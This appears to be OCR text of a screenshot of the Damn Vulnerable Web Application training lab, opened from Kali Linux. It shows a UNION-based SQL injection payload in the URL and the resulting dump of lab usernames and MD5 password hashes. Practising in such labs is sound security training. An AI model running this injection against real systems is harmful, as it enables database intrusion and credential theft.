 1 2 3 4 19:33
Damn Vulnerable Web Ap
192.168.50.100/dvwa/vulnerabilities/sqli/?id='+union+select+user%2C+password+from+users--+-&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select user, password from users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7